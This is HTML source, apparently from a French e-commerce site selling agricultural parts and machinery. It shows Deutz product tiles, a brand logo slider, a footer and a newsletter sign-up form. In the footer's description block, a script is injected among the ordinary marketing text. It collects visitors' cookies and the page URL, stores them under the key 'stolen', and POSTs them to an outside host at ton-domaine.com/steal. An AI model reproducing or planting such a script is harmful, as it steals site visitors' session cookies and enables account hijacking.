        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="10"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="10"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BOUCHON RESERVOIR"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/bouchon-reservoir-10" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BOUCHON RESERVOIR</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="9"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesjointsbagues                        "
             data-id="9"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="GARNITURE JOINT"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/garniture-joint-9" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">GARNITURE JOINT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="9"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="7"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="7"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="TOLE DE SECURITE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/tole-de-securite-7" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">TOLE DE SECURITE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="7"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="5"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping
            promoTile            eclairage                        "
             data-id="5"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="CABOCHON DE FEU"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Eclairage"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag opc tagColor24" itemprop="itemCondition">
                OP Concurrencée
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/cabochon-de-feu-5" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Eclairage - CABOCHON DE FEU" src="[data-uri]" data-lazy="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">CABOCHON DE FEU</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="5"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#9cfff3f2e8fdffe8dcecf0fdfff9f8f9efeceef3efb2faee"><span class="__cf_email__" data-cfemail="a8cbc7c6dcc9cbdce8d8c4c9cbcdcccddbd8dac7db86ceda">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dcbdb8aeb9afafb99cb1bdb5b0f2bfb3b1">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
